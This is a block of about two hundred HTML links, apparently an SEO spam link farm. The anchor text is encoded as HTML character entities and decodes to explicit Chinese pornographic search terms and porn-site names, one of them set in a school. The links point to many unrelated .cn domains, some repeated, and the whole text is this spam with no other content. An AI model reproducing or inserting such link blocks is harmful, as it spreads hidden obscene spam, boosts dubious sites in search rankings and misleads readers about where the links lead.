<a href="http://m.zhycsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tairuimingjiao.com.cn" target="_blank">&#x5C0F;&#x8BF4;&#x7231;&#x7231;&#x9AD8;&#x6F6E;&#x63CF;&#x8FF0;</a>|
<a href="http://www.jiahehangzhou.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.npark.com.cn" target="_blank">&#x7206;&#x64CD;&#x5C11;&#x5987;</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">&#x597D;&#x5927;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.modaodao.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://fire3.com.cn" target="_blank">&#x5927;&#x6865;&#x672A;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://jsliancun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcygs.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szyk775.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://m.szlydzlh.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://edigi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jj0851.cn" target="_blank">&#x7279;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x7EA7;aaaa&#x7231;&#x6BDB;&#x7247;</a>|
<a href="http://www.dynaircom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://m.900bj.cn" target="_blank">&#x7537;&#x751F;c&#x5973;&#x751F;</a>|
<a href="http://m.omaex.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fnan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://ytzhonghe.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x56FD;&#x8BED;&#x7248;&#x666E;&#x901A;&#x8BDD;</a>|
<a href="http://qynq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://m.shzdjx.cn" target="_blank">&#x62CD;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gshyjs.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.nbhuafa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.overtarget.com.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://pzcgwx.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x7406;&#x4F26;&#x7535;&#x5F71;</a>|
<a href="http://yfv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://www.hntianya.cn" target="_blank">&#x556A;&#x556A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://m.guangzhougp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://www.wantongxin.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.youranfushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://geshigongchang.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://9yfx.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.shbangneng.cn" target="_blank">&#x5B85;&#x7537;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://m.palmview.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.xafy.net.cn" target="_blank">91&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.anyujiaoyu.com.cn" target="_blank">&#x5929;&#x5929;&#x5F04;</a>|
<a href="http://vistasys.com.cn" target="_blank">&#x5DE8;&#x4E73;&#x7684;&#x8BF1;&#x60D1;</a>|
<a href="http://www.szdatong.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://m.sc7j.cn" target="_blank">&#x6B27;&#x7F8E;99</a>|
<a href="http://m.docman.com.cn" target="_blank">&#x670B;&#x53CB;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x505A;&#x7230;hd</a>|
<a href="http://ming656.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.dozoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://briway.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://www.xz-inv.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.juanjiong.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x6B22;</a>|
<a href="http://www.tm8888.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.whsjwz.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gzhkdb.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.jiaotai88.cn" target="_blank">&#x4F0A;&#x4EBA;999</a>|
<a href="http://gaopin17.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.szta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://m.hzguangdian.com.cn" target="_blank">&#x97E9;&#x65E5;&#x5728;&#x7EBF;</a>|
<a href="http://www.huosaigan.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.e0311.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://m.xawanquan.cn" target="_blank">&#x6210;&#x4EBA;&#x556A;&#x556A;18&#x514D;&#x8D39;&#x6E38;&#x620F;&#x94FE;&#x63A5;</a>|
<a href="http://m.zhbz.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.gcapgroup.com.cn" target="_blank">free&#x6027;&#x62A4;&#x58EB;vidos&#x731B;&#x4EA4;</a>|
<a href="http://yelongjx.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;blacked</a>|
<a href="http://fshckj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.tesonton.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://m.czdry.com.cn" target="_blank">&#x5973;m&#x88AB;s&#x73A9;&#x80F8;&#x8650;&#x4E73;&#x54ED;&#x7740;&#x6C42;&#x9976;</a>|
<a href="http://m.xushengqizu.com.cn" target="_blank">&#x75AF;&#x72C2;&#x6253;&#x6869;&#x6781;&#x81F4;&#x5BAB;&#x4EA4;h</a>|
<a href="http://hbwhtgkj.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://m.flchem.cn" target="_blank">&#x5E8A;&#x620F;&#x6FC0;&#x70C8;&#x547B;&#x541F;&#x58F0;</a>|
<a href="http://m.bjqhf.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av</a>|
<a href="http://m.wingedpower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://www.wzkp.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EBA;</a>|
<a href="http://hefer.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.mb777.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x4E0D;&#x5361;</a>|
<a href="http://521ah.cn" target="_blank">&#x8272;&#x65E0;&#x6781;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.zhbz.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sunwill.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cqwlqz.cn" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x53C8;&#x9EC4;</a>|
<a href="http://www.wn8866.net.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://soft188.cn" target="_blank">&#x661F;&#x7A7A;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.szjwzs.cn" target="_blank">&#x7537;&#x63D2;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://m.hifinet.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6C61;</a>|
<a href="http://mmclean.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://ntdhjc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x5927;&#x5168;</a>|
<a href="http://m.hpttc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.artdna.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjadl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512dm.com.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7684;</a>|
<a href="http://nxflfd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.h9549.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayide.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://m.baitengji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hljyn.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.cdrrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.dhch.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.bjefj.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://m.whshunchi.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qingshaofen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.sotosea.com.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x64CD;</a>|
<a href="http://m.vrli.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.zk1718.cn" target="_blank">&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://m.gpsrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://www.hayaosi.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5973;&#x751F;&#x9690;&#x79C1;</a>|
<a href="http://tjbilis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://www.sttb.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bqkn.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>|
<a href="http://m.50mm.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntdhjc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.qyjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;</a>|
<a href="http://m.yhhr.net.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;</a>|
<a href="http://ywtp888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://m.szwmjs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.51cailiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwyrt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5341;&#x516B;&#x719F;&#x5987;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tz2sc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.ninchun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ytzhonghe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://horstrong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ylyj.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x5740;</a>|
<a href="http://www.fccom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5434;&#x68A6;&#x68A6;</a>|
<a href="http://huayinggroup.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.canwon.com.cn" target="_blank">&#x88AB;&#x4E94;&#x4E2A;&#x7537;&#x4EBA;&#x4E09;p&#x5C41;&#x80A1;&#x773C;</a>|
<a href="http://m.talentower.com.cn" target="_blank">www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.lbqjsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.lyslate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://m.xjtz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://srshc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;av</a>|
<a href="http://m.zfdz.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://slyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.yuhangwuliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://www.sos188.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://m.yhhr.net.cn" target="_blank">&#x8C03;&#x6559;&#x6485;&#x5C41;&#x80A1;&#x556A;&#x8C03;&#x6559;&#x6253;&#x81C0;&#x7F1D;av</a>|
<a href="http://m.zog.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.reedhuayin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.hahair.cn" target="_blank">&#x6485;&#x597D;&#x5C41;&#x80A1;&#x6252;&#x5F00;&#x815A;&#x773C;&#x8C03;&#x6559;</a>|
<a href="http://www.eckert.com.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.szwmjs.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kszdsun.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x6CD5;&#x56FD;&#x62A4;&#x58EB;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fybpeiyin.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://m.imdriver.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czzhibo.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://gxs1240.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://m.ibclh.cn" target="_blank">&#x8273;&#x9B54;&#x5927;&#x6218;2&#x6625;&#x8361;&#x5973;&#x6DEB;&#x4E09;&#x7EA7;</a>|
<a href="http://m.copylock.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.yujiasoft.com.cn" target="_blank">91&#x89C6;</a>|
<a href="http://m.jyylfz.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hnjixie02.cn" target="_blank">&#x4FEE;&#x4ED9;&#x6DEB;&#x4EA4;(&#x9AD8;h)h&#x6587;</a>|
<a href="http://www.czlandun.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;&#x767D;&#x6D46;</a>|
<a href="http://www.toolead.cn" target="_blank">&#x6B27;&#x7F8E;va</a>|
<a href="http://www.yozan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.aswio.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://m.yjligao.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x8D85;&#x723D;&#x5267;&#x60C5;&#x7CFB;&#x5217;</a>|
<a href="http://wq61.cn" target="_blank">91&#x6B27;&#x7F8E;</a>|
<a href="http://seelong.net.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5E93;</a>|
<a href="http://m.njweigai.com.cn" target="_blank">&#x9AD8;h&#x6821;&#x56ED;&#x4E0D;&#x8BB8;&#x7A7F;&#x5185;&#x88E4;h&#x8C03;&#x6559;</a>|
<a href="http://m.jbll.com.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.denuk.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.cdyjzs.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x516C;&#x5F00;</a>|
<a href="http://cc-wise.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.h919.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://m.shsztong.com.cn" target="_blank">&#x731B;&#x7537;&#x5927;&#x7C97;&#x731B;&#x723D;h&#x7537;&#x4EBA;&#x5473;</a>|
<a href="http://m.elecn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x7279;&#x70B9;</a>|
<a href="http://m.bearingbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://www.frgr.com.cn" target="_blank">&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sklaw.cn" target="_blank">av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbfd.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x7F51;&#x7AD9;</a>|
<a href="http://teroc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://chaohai-food.cn" target="_blank">&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.fjqw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://www.jcdningbo.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;</a>|
<a href="http://m.zerotop.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://g-mark.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.pk-ing.cn" target="_blank">&#x91CE;&#x5916;(&#x5DE8;&#x8089;&#x9AD8;h)</a>|
<a href="http://gzzqfs.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://m.hpups.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.cymchenhui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5E74;&#x8F7B;&#x7537;&#x7537;videosbes</a>|
<a href="http://5yr12q.cn" target="_blank">&#x8272;&#x5077;&#x5077;av</a>|
<a href="http://www.jlkangjun.cn" target="_blank">&#x9EC4;&#x8272;&#x5973;&#x5973;</a>|
<a href="http://m.lfdlc.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnvjp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99</a>|
<a href="http://nuchuai.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjchuanglv.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://vomat.com.cn" target="_blank">&#x5973;&#x8B66;&#x5BDF;&#xFF5E;&#x6DEB;&#x8FB1;&#x306E;&#x52A8;&#x6F2B;</a>|
<a href="http://njweigai.com.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.winlandwines.cn" target="_blank">&#x9886;&#x5BFC;&#x63C9;&#x6211;&#x80F8;&#x4EB2;&#x5976;&#x63C9;&#x4E0B;&#x9762;</a>|
<a href="http://www.szhydl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://m.gdstxysp.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.zsi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bjstst.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjsshl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.js-dh.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.xyfacai.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.wlkj.net.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://m.jtzj1c.cn" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x7247;</a>|
<a href="http://www.szjksj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;</a>|
